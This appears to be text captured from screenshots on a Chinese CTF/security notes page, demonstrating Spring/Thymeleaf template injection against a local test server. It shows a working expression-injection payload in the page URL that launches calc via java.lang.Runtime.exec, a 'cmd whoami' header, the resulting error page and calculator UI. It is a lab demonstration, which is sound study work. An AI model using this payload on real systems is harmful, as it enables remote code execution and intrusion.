 localhost:8080/getContent?page=__${T%20(java.lang.Runtime).getRuntime().exec(%27calc%27)}__::.x
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 审计
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Mon Oct 31 21:54:49 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost:8080/getContent?page=__${T%20(java.lang.Runtime).getRuntime().exec('calc')}__::.x
Enable POST ADD HEADER
Name
cmd whoami